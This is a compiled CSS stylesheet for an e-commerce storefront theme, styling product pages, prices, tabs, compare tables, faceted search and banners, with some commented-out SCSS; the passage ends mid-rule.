.productView-rating {
  margin: 0.76923rem 0 0;
  line-height: 1.15;
  font-size: 0; }
  .productView-rating .icon {
    width: 0.85714rem;
    height: 0.85714rem; }
    @media (min-width: 801px) {
      .productView-rating .icon {
        width: 1rem;
        height: 1rem; } }
  .productView-rating .icon--ratingEmpty:first-child {
    display: none; }
    .productView-rating .icon--ratingEmpty:first-child ~ .icon {
      display: none; }
    .productView-rating .icon--ratingEmpty:first-child ~ .productView-reviewLink {
      display: none; }
      .productView-rating .icon--ratingEmpty:first-child ~ .productView-reviewLink + .productView-reviewLink {
        display: inline;
        float: none;
        margin-left: 0; }
        .productView-rating .icon--ratingEmpty:first-child ~ .productView-reviewLink + .productView-reviewLink a {
          color: #002fe1; }
          .productView-rating .icon--ratingEmpty:first-child ~ .productView-reviewLink + .productView-reviewLink a:hover {
            color: #333333; }
          .productView-rating .icon--ratingEmpty:first-child ~ .productView-reviewLink + .productView-reviewLink a:active {
            color: #333333; }
    @media (min-width: 551px) {
      .productView-rating .icon--ratingEmpty:first-child {
        display: inline-block; }
        .productView-rating .icon--ratingEmpty:first-child ~ .icon {
          display: inline-block; }
        .productView-rating .icon--ratingEmpty:first-child ~ .productView-reviewLink {
          display: inline-block; }
          .productView-rating .icon--ratingEmpty:first-child ~ .productView-reviewLink + .productView-reviewLink {
            float: right;
            margin-left: 0.76923rem; } }
    @media (min-width: 801px) {
      .productView-rating .icon--ratingEmpty:first-child ~ .productView-reviewLink + .productView-reviewLink {
        display: inline-block;
        float: none; } }

.productView-brand {
  font-size: 1rem;
  font-weight: inherit;
  line-height: 1.25;
  margin: 0.23077rem 0 0; }
  @media (min-width: 801px) {
    .productView-brand {
      margin-top: 0.38462rem; } }
  .productView-brand a {
    text-decoration: none; }

/*
.productView-price {
	@include clearfix;
	font-size: fontSize("smaller");
	margin: 0 auto 0 0;
	display: inline-block;

	@include breakpoint("medium") {
		font-size: fontSize("small");
	}

	// Price Section
    // ----------------------------------------------------

    .price-section {
		line-height: 1.15;
		float: left;
		display: flex;
		flex-direction: column;
		margin-right: spacing("single");

		.price {
			@include breakpoint("small") {
				min-width: remCalc(150px);
			}
	
			@include breakpoint("medium") {
				min-width: auto;
			}
	
			@include breakpoint("large") {
				min-width: remCalc(120px);
			}
	
			@include breakpoint("xxlarge") {
				min-width: remCalc(150px);
			}
		}
	}

	.price-section--minor {
		color: inherit;
    }

    .price-section--withoutTax,
    .price-section--withTax {

	}

	.price-section--saving {
		font-weight: fontWeight("bold");
		font-size: fontSize("base");
		clear: both;
		display: block;
		color: inherit;
		margin-top:	spacing("half");
		margin-bottom: spacing("single");

		@include breakpoint("small") {
			margin-bottom: 0;
			margin-top: spacing("quarter");
		}

		@include breakpoint("medium") {
		}

		@include breakpoint("large") {
			margin-bottom: 0;
		}

		.price {
			min-width: auto;
			color: inherit;

			&:nth-child(2) {
				color: stencilColor("color-price");
			}
		}
	}

    .rrp-price--withTax,
    .rrp-price--withoutTax {
		clear: both;
		float: none;
		display: block !important;
		margin-right: 0;
		margin-bottom: spacing("quarter");
		color: $color-textSecondary;

		@include breakpoint("small") {
			float: right;
			margin-bottom: 0;

			&:before {
				content: '-';
				display: block;
				font-size: fontSize("smallest");
				visibility: hidden;
			}
		}

		@include breakpoint("medium") {
			float: none;
			margin-bottom: spacing("quarter");

			&:before {
				display: none;
			}
		}

		@include breakpoint("large") {
			float: right;
			margin-bottom: 0;

			&:before {
				content: '-';
				display: block;
				font-size: fontSize("smallest");
				visibility: hidden;
			}
		}

		.price--rrp {
			text-decoration: none;
		}

		.price {
			@include breakpoint("small") {
				min-width: remCalc(150px);
			}

			@include breakpoint("medium") {
				min-width: auto;
			}

			@include breakpoint("large") {
				min-width: remCalc(120px);
			}
	
			@include breakpoint("xxlarge") {
				min-width: remCalc(150px);
			}
		}
	}

	.rrp-price--withoutTax {
		@include breakpoint("small") {
			padding-top: 0;
		}

		@include breakpoint("medium") {
			padding-top: spacing("single");
		}

		@include breakpoint("large") {
			padding-top: 0;
		}
	}

	.non-sale-price--withTax {
		~ .price-section {
			@include breakpoint("small") {
				margin-top:	spacing("half");
			}

			@include breakpoint("medium") {
				margin-top:	0;
			}

			@include breakpoint("large") {
				margin-top:	spacing("half");
			}
		}
	}

	.non-sale-price--withTax,
	.non-sale-price--withoutTax {
		.price {
			min-width: remCalc(100px);
		}
	}


    // Price
    // ----------------------------------------------------

    .price {
		order: 2;
		color: inherit;
	}
	
    .price--main {
		color: stencilColor("color-price");
		font-size: fontSize("small");
		font-weight: fontWeight("bold");
		margin-top: spacing("eighth");

		~ abbr {
			margin-bottom: -(spacing("quarter"));
		}
    }

    .price--rrp {
		color: $color-textSecondary;
	}
	
	.price--call {
		color: $color-primary;
	}

	.price--login {
		color: $color-primary;
	}


    // Misc
    // ----------------------------------------------------

    .price-was-label {
		display: block !important;
		font-size: fontSize("base");
		text-decoration: none;
		font-size: fontSize("smallest");
		color: $color-textSecondary;
		text-transform: uppercase;
    }

    .price-now-label {

    }
	
	abbr {
		font-size: fontSize("base");
		text-decoration: none;
		font-size: fontSize("smallest");
		color: $color-textSecondary;
		text-transform: uppercase;
		order: 1;
	}
}
*/
.productView-price {
  font-size: 0.92308rem;
  margin-bottom: 0; }
  @media (min-width: 801px) {
    .productView-price {
      font-size: 1.23077rem; } }
  .productView-price .price--main {
    font-size: 1.23077rem; }
    @media (min-width: 801px) {
      .productView-price .price--main {
        font-size: 1.53846rem; } }
  .productView-price .price-section--saving {
    font-size: 0; }
    .productView-price .price-section--saving .price {
      font-size: 0.92308rem; }
      @media (min-width: 801px) {
        .productView-price .price-section--saving .price {
          font-size: 1.23077rem; } }

.productView-reviewLink {
  font-size: 11px; }
  @media (min-width: 801px) {
    .productView-reviewLink {
      font-size: 1rem; } }
  .productView-reviewLink:first-child {
    margin-left: 0; }
  .productView-reviewLink > a {
    text-decoration: none;
    color: #002fe1;
    display: block; }
  .productView-reviewLink + .productView-reviewLink {
    float: right; }
    @media (min-width: 801px) {
      .productView-reviewLink + .productView-reviewLink {
        float: none; } }

.productView-bulkPricing-inner, .productView-alsoBought, .productView-properties,
.productView-addition, .productView-warranty, .productView-reviews, .productView-desc, .productView-videos, .productView-productsList, .productView-options {
  padding: 0.76923rem 0.8rem;
  background-color: white;
  margin-top: 0.76923rem; }
  @media (max-width: 800px) {
    .productView-bulkPricing-inner, .productView-alsoBought, .productView-properties,
    .productView-addition, .productView-warranty, .productView-reviews, .productView-desc, .productView-videos, .productView-productsList, .productView-options {
      overflow-x: auto; } }
  @media (min-width: 801px) {
    .productView-bulkPricing-inner, .productView-alsoBought, .productView-properties,
    .productView-addition, .productView-warranty, .productView-reviews, .productView-desc, .productView-videos, .productView-productsList, .productView-options {
      margin-top: 1.6rem; } }

@media (min-width: 801px) {
  .productView-desc--full {
    margin-top: 0; }
    .productView-desc--full:before {
      content: '';
      display: block;
      height: 1.6rem;
      overflow: hidden; } }

.productView-bulkPricing-inner--link .productView-bulkPricing-heading, .productView-properties-heading,
.productView-addition-heading, .productView-warranty-heading, .productView-reviews-heading, .productView-bulkPricing-heading, .productView-alsoBought-heading h4, .productView-desc-heading, .productView-videos-heading, .productView-productsList-heading, .productView-options-panel-heading {
  margin: 0 0 0.76923rem;
  font-family: inherit;
  font-weight: inherit;
  font-size: inherit;
  color: #999999; }
  @media (min-width: 801px) {
    .productView-bulkPricing-inner--link .productView-bulkPricing-heading, .productView-properties-heading,
    .productView-addition-heading, .productView-warranty-heading, .productView-reviews-heading, .productView-bulkPricing-heading, .productView-alsoBought-heading h4, .productView-desc-heading, .productView-videos-heading, .productView-productsList-heading, .productView-options-panel-heading {
      font-size: 14px;
      display: inline-block;
      border-bottom: 1px solid #999999;
      margin-bottom: 0.76923rem;
      line-height: 1.35; }
      .productView-tab-content .productView-properties-heading,
      .productView-tab-content .productView-addition-heading, .productView-tab-content .productView-warranty-heading, .productView-tab-content .productView-reviews-heading, .productView-tab-content .productView-bulkPricing-heading, .productView-tab-content .productView-alsoBought-heading h4, .productView-alsoBought-heading .productView-tab-content h4, .productView-tab-content .productView-desc-heading, .productView-tab-content .productView-videos-heading, .productView-tab-content .productView-productsList-heading, .productView-tab-content .productView-options-panel-heading {
        display: none; } }

.productView-bulkPricing-inner--link .productView-bulkPricing-heading, .productView-properties-heading,
.productView-addition-heading, .productView-warranty-heading, .productView-reviews-heading {
  float: left;
  width: 7.69231rem;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  line-height: 1.25rem;
  margin-bottom: 0; }
  @media (min-width: 801px) {
    .productView-bulkPricing-inner--link .productView-bulkPricing-heading, .productView-properties-heading,
    .productView-addition-heading, .productView-warranty-heading, .productView-reviews-heading {
      float: none;
      width: auto;
      overflow: visible;
      white-space: normal;
      margin-bottom: 0.76923rem;
      line-height: 1.35; } }

.productView-warranty-summary, .productView-properties-subheading,
.productView-addition-subheading {
  float: left;
  width: calc(100% - 12.43077rem);
  margin: 0 1.6rem;
  font-family: inherit;
  font-weight: inherit;
  font-size: 11px;
  color: inherit;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  line-height: 1.25rem; }
  @media (min-width: 801px) {
    .productView-warranty-summary, .productView-properties-subheading,
    .productView-addition-subheading {
      display: none; } }

.productView-warranty-summary {
  overflow: visible;
  white-space: normal; }

.productView-bulkPricing-inner--link:before, .productView-properties-heading-toggle:before,
.productView-addition-heading-toggle:before, .productView-warranty-heading-toggle:before, .productView-reviews-heading-toggle:before, .productView-bulkPricing-inner--link:after, .productView-properties-heading-toggle:after,
.productView-addition-heading-toggle:after, .productView-warranty-heading-toggle:after, .productView-reviews-heading-toggle:after {
  content: " ";
  display: table; }

.productView-bulkPricing-inner--link:after, .productView-properties-heading-toggle:after,
.productView-addition-heading-toggle:after, .productView-warranty-heading-toggle:after, .productView-reviews-heading-toggle:after {
  clear: both; }

.productView-bulkPricing-inner--link .icon, .productView-properties-heading-toggle .icon, .productView-addition-heading-toggle .icon, .productView-warranty-heading-toggle .icon, .productView-reviews-heading-toggle .icon {
  float: right;
  line-height: 1.25rem;
  height: 1.25rem;
  width: 1.53846rem; }
  @media (min-width: 801px) {
    .productView-bulkPricing-inner--link .icon, .productView-properties-heading-toggle .icon, .productView-addition-heading-toggle .icon, .productView-warranty-heading-toggle .icon, .productView-reviews-heading-toggle .icon {
      display: none; } }
  .productView-bulkPricing-inner--link .icon svg, .productView-properties-heading-toggle .icon svg, .productView-addition-heading-toggle .icon svg, .productView-warranty-heading-toggle .icon svg, .productView-reviews-heading-toggle .icon svg {
    fill: #999999; }

.productView-bulkPricing-viewall, .productView-reviews-heading-viewall {
  float: right;
  font-size: 11px;
  line-height: 1.25rem;
  color: #002fe1; }
  @media (min-width: 801px) {
    .productView-bulkPricing-viewall, .productView-reviews-heading-viewall {
      display: none; } }
  .productView-bulkPricing-viewall a, .productView-reviews-heading-viewall a {
    text-decoration: none; }

.productView-reviews-contentSummary {
  margin-top: 1.6rem; }
  @media (min-width: 801px) {
    .productView-reviews-contentSummary {
      display: none; } }

@media (min-width: 801px) {
  .productView-bulkPricing-inner {
    padding: 0; } }

.productView-bulkPricing-inner--link:before, .productView-bulkPricing-inner--link:after {
  content: " ";
  display: table; }

.productView-bulkPricing-inner--link:after {
  clear: both; }

@media (min-width: 801px) {
  .productView-bulkPricing-viewall {
    display: inline;
    float: none;
    font-size: inherit;
    margin-left: 0.76923rem; } }

.productView-bulkPricing-description {
  margin-bottom: 0.76923rem; }

.productView-bulkPricing-table {
  margin: 0; }

@media (min-width: 801px) {
  .productView-alsoBought {
    margin-bottom: 3.2rem; } }

@media (max-width: 800px) {
  .productView-properties-content,
  .productView-addition-content {
    background-color: white;
    position: fixed;
    top: 0;
    bottom: 55px;
    left: auto;
    right: -100%;
    width: 100%;
    height: auto;
    padding: 0;
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
    opacity: 0;
    transition: all .2s ease-in-out;
    z-index: 25; }
    .productView-properties-content.u-hiddenVisually,
    .productView-addition-content.u-hiddenVisually {
      position: fixed !important; }
    .productView-properties-content.is-open,
    .productView-addition-content.is-open {
      right: 0;
      opacity: 1; } }

@media (max-width: 800px) {
  .productView-properties-panel-body,
  .productView-addition-panel-body {
    position: absolute;
    top: 55px;
    bottom: 0;
    left: 0;
    right: 0;
    width: auto;
    height: auto;
    overflow: auto;
    padding: 1.6rem;
    -webkit-overflow-scrolling: touch; } }

.productView-info {
  margin: 0; }
  .productView-info > :first-child,
  .productView-info > :nth-child(2) {
    margin-top: 0; }

@media (max-width: 800px) {
  .productView-info--desktopOnly {
    display: none; } }

.productView-info-name {
  font-family: "Rubik";
  font-weight: 500;
  font-size: 1rem;
  text-transform: uppercase;
  float: left;
  clear: both;
  margin: 0.38462rem 0.76923rem 0 0; }

.productView-info-value {
  float: left;
  margin: 0.38462rem 0.76923rem 0 0; }

@media (max-width: 800px) {
  .productView-warranty-content {
    background-color: white;
    position: fixed;
    top: 0;
    bottom: 55px;
    left: auto;
    right: -100%;
    width: 100%;
    height: auto;
    padding: 0;
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
    opacity: 0;
    transition: all .2s ease-in-out;
    z-index: 25; }
    .productView-warranty-content.u-hiddenVisually {
      position: fixed !important; }
    .productView-warranty-content.is-open {
      right: 0;
      opacity: 1; } }

@media (max-width: 800px) {
  .productView-warranty-panel-body {
    position: absolute;
    top: 55px;
    bottom: 0;
    left: 0;
    right: 0;
    width: auto;
    height: auto;
    overflow: auto;
    padding: 1.6rem;
    -webkit-overflow-scrolling: touch; } }

@media (max-width: 800px) {
  .productView-reviews-content {
    background-color: white;
    position: fixed;
    top: 0;
    bottom: 55px;
    left: auto;
    right: -100%;
    width: 100%;
    height: auto;
    padding: 0;
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
    opacity: 0;
    transition: all .2s ease-in-out;
    z-index: 25; }
    .productView-reviews-content.u-hiddenVisually {
      position: fixed !important; }
    .productView-reviews-content.is-open {
      right: 0;
      opacity: 1; } }

@media (max-width: 800px) {
  .productView-reviews-panel-body {
    position: absolute;
    top: 55px;
    bottom: 0;
    left: 0;
    right: 0;
    width: auto;
    height: auto;
    overflow: auto;
    padding: 1.6rem;
    -webkit-overflow-scrolling: touch; } }

.productView-desc-heading {
  margin-bottom: 1.6rem; }

.productView-videos-heading {
  margin-bottom: 1.6rem; }

.productView-videoPlayer {
  position: absolute;
  top: 0;
  left: 0.76923rem;
  right: 0.76923rem;
  height: 0;
  width: calc(100% - 1.6rem);
  z-index: 10; }
  @media (min-width: 551px) {
    .productView-videoPlayer {
      left: 10.46154rem;
      width: calc(100% - 11.29231rem); } }
  @media (min-width: 1261px) {
    .productView-videoPlayer {
      left: 11.29231rem;
      right: 1.6rem;
      width: calc(100% - 12.89231rem); } }
  @media (min-width: 551px) {
    .productView-images--bottom .productView-videoPlayer {
      left: 0.76923rem;
      width: calc(100% - 1.6rem); } }
  @media (min-width: 1261px) {
    .productView-images--bottom .productView-videoPlayer {
      left: 1.6rem;
      width: calc(100% - 3.2rem); } }
  .productView-videoPlayer.hide {
    display: none; }
  .productView-videoPlayer iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

.productView-videoPlayer-container {
  position: relative;
  width: 100%;
  height: 0;
  padding-top: 100%; }

.productView-imageCarousel-nav-item-img-container.yt-video:after,
.productView-imageCarousel-main-item-img-container.yt-video:after {
  background-color: #000;
  opacity: .4; }

.productView-imageCarousel-nav-item-img-container.yt-video:before,
.productView-imageCarousel-main-item-img-container.yt-video:before {
  content: '\25B6';
  font-weight: bold;
  font-size: 35px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #fff;
  text-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  z-index: 5; }

.productView-imageCarousel-main-item-img-container.yt-video:before {
  font-size: 50px; }

.productView-productsList {
  margin-left: -0.8rem;
  margin-right: -0.8rem; }
  @media (min-width: 1261px) {
    .productView-productsList {
      margin-left: -1.6rem;
      margin-left: -1.6rem; } }

.productView-productsList-heading {
  margin-bottom: 1.6rem; }

.productView-options {
  text-align: initial;
  margin-bottom: 0; }
  @media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .productView-options {
      text-align: left; } }
  @media (min-width: 801px) {
    .productView-options {
      padding: 0.76923rem 0.8rem;
      margin-top: 1.6rem; } }
  .productView-options .form-field {
    margin-bottom: 1.6rem; }
    .productView-options .form-field > .form-checkbox + .form-label {
      display: inline-block; }
  .productView-options .form-label {
    font-size: inherit;
    color: inherit; }
  .productView-options .form-action .button {
    padding-left: 1.6rem;
    padding-right: 1.6rem;
    text-transform: uppercase; }
  .productView-options .form-action .dropdown-menu-button {
    padding-left: 40px;
    padding-right: 40px; }
  .productView-options .form-field--increments {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0.76923rem 0;
    border-top: 1px solid #e5e5e5;
    margin-bottom: 0; }
    @media (min-width: 801px) {
      .productView-options .form-field--increments {
        border-bottom: 1px solid #e5e5e5;
        justify-content: flex-start; } }
    .productView-options .form-field--increments:before, .productView-options .form-field--increments:after {
      display: none; }
    .productView-options .form-field--increments .form-label--alternate {
      margin-bottom: 0;
      margin-right: 1.6rem; }
  .productView-options .form-action-group {
    display: flex;
    position: fixed;
    bottom: 55px;
    left: 0;
    right: 0;
    padding: 0.76923rem 0.38462rem;
    background: white;
    border-top: 1px solid #e5e5e5;
    background: rgba(255, 255, 255, 0.9); }
    @media (max-width: 800px) {
      .productView-options .form-action-group {
        z-index: 10; } }
    .productView-options .form-action-group .form-action-or {
      display: none; }
      @media (min-width: 801px) {
        .productView-options .form-action-group .form-action-or + .form-action {
          margin-top: 0.76923rem; } }
      @media (min-width: 1261px) {
        .productView-options .form-action-group .form-action-or + .form-action {
          margin-top: 0; } }
    .productView-options .form-action-group .form-action {
      flex: 1;
      margin: 0 0.38462rem;
      padding: 0; }
      @media (min-width: 801px) {
        .productView-options .form-action-group .form-action {
          margin: 0; } }
      @media (min-width: 1261px) {
        .productView-options .form-action-group .form-action {
          margin: 0 0.38462rem; } }
    .productView-options .form-action-group .button {
      margin: 0; }
      @media (min-width: 801px) {
        .productView-options .form-action-group .button {
          min-width: 100%; } }
    @media (min-width: 801px) {
      .productView-options .form-action-group {
        position: static;
        display: block;
        padding: 0;
        border: 0;
        background: none;
        margin-top: 1rem; } }
    @media (min-width: 1261px) {
      .productView-options .form-action-group {
        display: flex;
        margin-left: -0.38462rem;
        margin-right: -0.38462rem; } }

.productView-options--amp {
  width: 100%; }
  .productView-options--amp .form-action-group {
    position: static;
    display: flex;
    width: auto;
    padding: 0;
    border: 0;
    margin-left: -0.38462rem;
    margin-right: -0.38462rem; }
    .productView-options--amp .form-action-group .form-action {
      margin: 0 0.38462rem; }
    @media (min-width: 801px) {
      .productView-options--amp .form-action-group .form-action-or + .form-action {
        margin-top: 0; } }

.productView-options-content .mobile-panel-close {
  display: none; }

@media (min-width: 801px) {
  .productView-options-panel-heading {
    display: none; } }

.productView-options-toggle {
  display: none; }

.productView-options-summary {
  margin-bottom: 1.6rem;
  display: none; }
  @media (min-width: 801px) {
    .productView-options-summary {
      display: none; } }

.productView-optionsGrid {
  font-size: 0; }
  .productView-optionsGrid .form-field {
    font-size: 1rem; }
  .productView-optionsGrid .form-field--stock .form-label--alternate {
    margin-bottom: 0; }
  .productView-optionsGrid [data-product-option-change] {
    display: inline; }

.productView-releaseDate {
  margin: 1rem 0 0 0; }

/*
%productView-options--Ncol {
	.productView-optionsGrid {
		margin: 0 (-(spacing("single")) / 2);
		position: relative;
		
		.form-field {
			width: calc(100% - 1.6rem);
			margin: 0 spacing("single") / 2 spacing("half");
			display: inline-block;
			vertical-align: top;
		}

		.form-field--increments {
			margin-bottom: spacing("double");
		}
	}
}

.productView-options--2col {
	@extend %productView-options--Ncol;

	.productView-optionsGrid {	
		.form-field {
			@include breakpoint("small") {
				width: calc(50% - 1.6rem);
			}
		}
	}
}


.productView-options--3col {
	@extend %productView-options--Ncol;

	.productView-optionsGrid {
		.form-field {
			@include breakpoint("small") {
				width: calc(33.33334% - 1.6rem);
			}

			@include breakpoint("medium") {
				width: calc(50% - 1.6rem);
			}

			@include breakpoint("xlarge") {
				width: calc(33.33334% - 1.6rem);
			}
		}
	}
}
*/
.productView-tabs {
  margin: 1.6rem 0 0.76923rem; }

.productView-tab {
  display: inline-block; }
  .productView-tab + .productView-tab {
    margin-left: 1.6rem; }

.productView-tab-title {
  font-size: 14px;
  display: inline-block;
  border-bottom: 1px solid transparent;
  margin-bottom: 0.76923rem;
  line-height: 1.35;
  text-decoration: none;
  color: #999999;
  outline: none; }
  .productView-tab.is-active .productView-tab-title {
    color: black;
    border-color: #999999; }

@media (min-width: 801px) {
  .productView-tab-content {
    height: 0;
    overflow: hidden;
    opacity: 0;
    transition: opacity .2s ease-in;
    margin-top: 0; }
    .productView-tab-content.is-active {
      height: auto;
      opacity: 1; } }

.productView-addition-table {
  width: auto; }

.productView-banner {
  font-size: 11px; }
  @media (min-width: 801px) {
    .productView-banner {
      font-size: 1rem; } }

.productView-topBanner {
  padding-bottom: 1.6rem;
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 1.6rem; }
  @media (min-width: 801px) {
    .productView-topBanner {
      padding: 0 1.6rem 1.6rem;
      margin-bottom: 3.2rem; } }
  .productView-topBanner p:last-child {
    margin-bottom: 0; }

.price--rrp,
.price--non-sale,
.price--discounted {
  text-decoration: line-through; }

.price-section--minor {
  color: #999999; }

/*
.price-section {
	// color: $color-textSecondary;

	> * {
		vertical-align: baseline;
	}

	[itemprop="priceSpecification"] {
		display: inline;
	}
}

.price-section--saving {
	.price {
		color: $color-textSecondary;
	}
}

.price {
	color: stencilColor("color-price");
}

.price--rrp,
.price--discounted {
	color: $color-textSecondary;
	// font-weight: fontWeight("thin");
}

.price-was-label {
	display: none !important;
}

.price-now-label {
	display: none !important;
}
*/
.price-section-group abbr {
  line-height: 1;
  font-size: 11px;
  padding: 1px 0.53846rem;
  border-radius: 4px;
  background-color: #f0f0f0;
  vertical-align: middle;
  text-decoration: none; }

.price-section-group + .price-section-group {
  margin-top: 0.76923rem; }
  @media (min-width: 551px) {
    .price-section-group + .price-section-group {
      margin-top: 0; } }

.price-section {
  display: inline-block;
  color: #999999;
  margin-right: 0.76923rem;
  line-height: 1.25; }

.price-section--saving {
  display: block;
  margin-top: 0.76923rem;
  font-size: 0;
  font-style: italic; }
  @media (min-width: 551px) {
    .price-section--saving {
      margin-top: 0.38462rem; } }
  .price-section--saving .price {
    font-size: 1rem;
    color: #002fe1;
    border-bottom: 1px solid #002fe1; }
    .price-section--saving .price:not(:first-child) {
      padding-left: 0.38462rem; }

.price {
  color: black;
  font-weight: 500; }

.price--rrp,
.price--non-sale {
  color: #999999; }

.compareTable {
  border-top: 1px solid #e5e5e5;
  table-layout: fixed;
  width: 100%; }

.compareTable-row {
  vertical-align: top; }
  .compareTable-row + .compareTable-row .compareTable-heading,
  .compareTable-row + .compareTable-row .compareTable-item {
    border-top: 1px solid #e5e5e5; }
  .compareTable-row + .compareTable-row .compareTable-heading:empty {
    border-top: 0; }

.compareTable-heading {
  font-family: "Rubik", Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  padding: 1.23077rem 1rem;
  position: relative;
  text-align: right;
  width: 0; }
  @media (min-width: 801px) {
    .compareTable-heading {
      width: 25%; } }

.compareTable-headingText {
  position: absolute;
  top: 1.23077rem;
  white-space: nowrap; }
  @media (min-width: 801px) {
    .compareTable-headingText {
      position: inherit;
      top: inherit; } }

.compareTable-item {
  padding: 3.43077rem 1rem 1.23077rem; }
  @media (min-width: 801px) {
    .compareTable-item {
      padding-top: 1.23077rem; } }

.compareTable-removeProduct {
  background-color: #f0f0f0;
  border-radius: 50%;
  height: 2.6rem;
  position: absolute;
  right: -1rem;
  top: -1rem;
  transition: background-color 0.15s ease;
  width: 2.6rem; }
  .compareTable-removeProduct .icon {
    fill: #757575;
    height: 1.6rem;
    margin-top: 0.53846rem;
    width: 1.6rem; }

.compareTable-product {
  font-weight: 400;
  padding: 2.13846rem 1rem 1.23077rem; }
  .compareTable-product .card {
    margin-bottom: 0; }
  .compareTable-product .card-body {
    min-height: 6.4rem;
    padding-top: 1rem; }

.compareTable-action {
  padding: 0 1rem 1rem; }
  .compareTable-action .button {
    display: block;
    padding-left: 0.76923rem;
    padding-right: 0.76923rem;
    width: 100%; }

@media (max-width: 800px) {
  .page-type-compare .page-content {
    overflow: auto; }
  .compareTable {
    width: auto;
    min-width: 100%; }
  .compareTable-product {
    min-width: 150px; }
  .compareTable-heading {
    padding: 0; }
  .compareTable-headingText {
    padding: 0 1rem;
    font-weight: 700; } }

.blocker {
  background: rgba(255, 255, 255, 0.5);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 500; }

.blocker-container {
  position: relative; }

.textTruncate {
  padding-bottom: 1.6rem;
  position: relative;
  transition: max-height 100ms ease-out; }

.js .textTruncate {
  max-height: 110px;
  overflow: hidden; }

.js .textTruncate--visible {
  max-height: 76.92308rem; }

.textTruncate-viewMore {
  background-color: white;
  bottom: 0;
  padding-top: 10px;
  position: absolute;
  width: 100%; }

.toggle {
  border-top: 1px solid #e5e5e5;
  margin-bottom: 2.36923rem; }
  .toggle:last-of-type {
    margin-bottom: 4.73846rem; }

.toggle-title {
  margin-bottom: 2.36923rem; }

.toggleLink {
  color: #999999; }
  .toggleLink:hover {
    color: #333333; }
  .toggle-title .toggleLink {
    float: right;
    line-height: 24px; }

.toggleLink-text {
  font-size: 11px;
  font-weight: 400; }

.toggleLink-text--off {
  display: inline-block; }
  .toggleLink.is-open .toggleLink-text--off {
    display: none; }

.toggleLink-text--on {
  display: none; }
  .toggleLink.is-open .toggleLink-text--on {
    display: inline-block; }

.toggle-content {
  display: none; }
  .toggle-content.is-open {
    display: block; }

.toggleLink-text {
  font-size: 0.92857rem;
  color: #002fe1;
  text-decoration: underline; }
  .toggleLink-text:hover, .toggleLink-text:focus {
    color: #333333; }

.facetedSearch-toggle {
  margin: 0 auto;
  max-width: 115.38462rem;
  width: 100%;
  border: #e5e5e5 solid;
  border-radius: 4px;
  border-width: 1px;
  display: block;
  margin-bottom: 2.13846rem;
  padding: 1rem; }
  .facetedSearch-toggle:before, .facetedSearch-toggle:after {
    content: " ";
    display: table; }
  .facetedSearch-toggle:after {
    clear: both; }
  @media (min-width: 801px) {
    .facetedSearch-toggle {
      display: none !important; } }
  .facetedSearch-toggle.is-open {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    margin-bottom: 0; }

.facetedSearch-toggle-text,
.facetedSearch-toggle-indicator {
  display: block;
  font-weight: normal; }

.facetedSearch-toggle-text {
  padding-left: 0.8rem;
  padding-right: 0.8rem;
  width: 58.33333%;
  float: left;
  padding: 0;
  text-align: left; }

.facetedSearch-toggle-indicator {
  padding-left: 0.8rem;
  padding-right: 0.8rem;
  width: 41.66667%;
  float: left;
  font-weight: bold;
  padding: 0;
  text-align: right; }

.facetedSearch-navList {
  display: none; }
  @media (min-width: 801px) {
    .facetedSearch-navList {
      display: block !important; } }
  .facetedSearch-navList.is-open {
    display: block; }
    .facetedSearch-navList.is-open .accordion--navList,
    .facetedSearch-navList.is-open .accordion-block:first-child .accordion-navigation {
      border-top-left-radius: 0;
      border-top-right-radius: 0; }
  .facetedSearch-toggle + .facetedSearch-navList,
  .sidebarBlock + .facetedSearch-navList {
    margin-top: 2.13846rem; }
  .facetedSearch-toggle + .facetedSearch-navList.is-open,
  .sidebarBlock + .facetedSearch-navList.is-open {
    margin-top: -1px; }
    @media (min-width: 801px) {
      .facetedSearch-toggle + .facetedSearch-navList.is-open,
      .sidebarBlock + .facetedSearch-navList.is-open {
        margin-top: 2.13846rem; } }
  .facetedSearch-navList .navList--inner {
    margin-left: 1.6rem; }

.facet-quick-heading {
  text-transform: capitalize; }

.facetedSearch-optionColumns {
  column-count: 3;
  column-gap: 20px; }

.facetedSearch-refineFilters {
  display: none; }
  @media (min-width: 801px) {
    .facetedSearch-refineFilters {
      display: block; } }

.facetedSearch-content--rating .is-selected {
  font-weight: bold; }

.facetedSearch-refineFilters a {
  font-size: 0.92857rem; }

.facetedSearch-clearLink {
  font-size: 0.92857rem; }
  .accordion-navigation-actions > .facetedSearch-clearLink {
    color: #002fe1; }
    .accordion-navigation-actions > .facetedSearch-clearLink:hover {
      color: #333333; }
    .accordion-navigation-actions > .facetedSearch-clearLink:focus {
      color: #333333; }

.facet-quick-heading {
  margin-top: 0; }
  @media (max-width: 800px) {
    .facet-quick-heading {
      font-size: 20px; } }

@media (max-width: 800px) {
  .facetedSearch-optionColumns {
    column-count: 2; } }

@media (max-width: 800px) {
  .modal-body--facetedSearchMore {
    display: flex;
    flex-direction: column; }
    .modal-body--facetedSearchMore > .facet-quick-heading {
      flex: 0 0 auto; }
    .modal-body--facetedSearchMore > .form-field {
      flex: 0 0 auto; }
    .modal-body--facetedSearchMore > .facetedSearch-optionColumns {
      flex: 1 1 auto;
      overflow: auto;
      -webkit-overflow-scrolling: touch; } }

.banners {
  background-color: #002fe1;
  color: white;
  padding: 0.76923rem 0;
  text-align: center; }
  .banners p:last-child {
    margin-bottom: 0; }
  .banners a {
    color: white; }

.banner {
  margin: 0 auto;
  max-width: 115.38462rem;
  width: 100%; }
  .banner:before, .banner:after {
    content: " ";
    display: table; }
  .banner:after {
    clear: both; }
  .banner + .banner {
    margin-top: 1.6rem; }

.banners {
  background-color: #131313;
  color: white;
  padding-left: 0.8rem;
  padding-right: 0.8rem; }
  .banners a {
    color: white; }

.facetLabel {
  background: #f0f0f0;
